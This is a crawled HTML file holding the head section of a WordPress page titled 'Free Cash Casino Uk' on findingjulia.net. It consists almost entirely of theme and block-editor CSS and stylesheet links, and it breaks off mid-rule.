

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://findingjulia.net/2022/11/29/uk-no-deposit-casinos-free-money/
body_size: 14623
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>Free Cash Casino Uk &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="http://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="http://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://findingjulia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fuk-no-deposit-casinos-free-money%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://findingjulia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fuk-no-deposit-casinos-free-money%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='http://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='http://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='http://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='http://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-subtitle{font-family:Open Sans, 